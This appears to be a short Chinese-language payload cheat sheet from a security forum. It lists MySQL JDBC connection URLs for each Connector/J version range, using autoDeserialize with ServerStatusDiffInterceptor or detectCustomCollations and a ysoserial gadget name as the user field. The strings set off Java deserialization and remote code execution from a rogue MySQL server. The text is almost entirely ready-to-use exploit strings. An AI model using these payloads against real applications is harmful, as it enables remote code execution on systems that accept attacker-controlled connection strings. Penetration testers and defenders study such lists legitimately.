 8.x:jdbc:mysql://127.0.0.1:3306/test?
autoDeserialize=true&queryInterceptors=com.mysql.cj.jdbc.interceptors.ServerStatusDiffInterceptor&use
r=yso_JRE8u20_calc
6.x(属性名不同):jdbc:mysql://127.0.0.1:3306/test?
autoDeserialize=true&statementInterceptors=com.mysql.cj.jdbc.interceptors.ServerStatusDiffInterceptor
&user=yso_JRE8u20_calc
5.1.11及以上的5.x版本（包名没有了cj）:jdbc:mysql://127.0.0.1:3306/test?
autoDeserialize=true&statementInterceptors=com.mysql.jdbc.interceptors.ServerStatusDiffInterceptor&us
er=yso_JRE8u20_calc
5.1.10及以下的5.1.X版本：同上，但是需要连接后执行查询。
5.0.x:还没有ServerStatusDiffInterceptor这个东西┓( ´∀` )┏
detectCustomCollations触发：
5.1.41及以上:不可用
5.1.29-5.1.40:jdbc:mysql://127.0.0.1:3306/test?
detectCustomCollations=true&autoDeserialize=true&user=yso_JRE8u20_calc
5.1.28-5.1.19：jdbc:mysql://127.0.0.1:3306/test?autoDeserialize=true&user=yso_JRE8u20_calc
5.1.18以下的5.1.x版本：不可用
5.0.x版本不可用
先知社区